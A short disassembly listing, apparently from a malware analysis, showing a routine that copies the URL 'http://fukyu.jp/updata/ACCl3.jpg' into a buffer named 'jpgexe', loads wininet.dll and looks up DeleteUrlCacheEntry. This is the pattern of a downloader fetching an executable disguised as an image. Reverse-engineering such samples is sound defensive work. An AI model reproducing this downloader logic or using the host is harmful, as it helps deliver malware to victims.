 00401F4E
00401F4E loc_401F4E:
00401F4E 264 lea ecx, [esp+264h+jpgexe]
00401F55 264 push offset aHttpFukyuJpUpd ; "http://fukyu.jp/updata/ACCl3.jpg"
00401F5A 268 push ecx ; lpString1
00401F5B 26C call ds:lstrcpyA
00401F61 264 mov ebp, ds:LoadLibraryA
00401F67 264 push offset LibFileName ; "wininet.dll"
00401F6C 268 call ebp ; LoadLibraryA
00401F6E 264 mov esi, eax
00401F70 264 cmp esi, ebx
00401F72 264 jnz short loc_401F84
264 pop edi
260 pop esi
25C pop ebp
258 mov eax, 0FFFFFFFEh
258 pop ebx
254 add esp, 254h
000 retn
00401F84
00401F84 loc_401F84:
00401F84 264 push offset ProcName ; "DeleteUrlCacheEntry"
00401F89 268 push esi ; hModule
00401F8A 26C call ds:GetProcAddress
00401F90 264 cmp eax, ebx
00401F92 264 jnz short loc_401FAB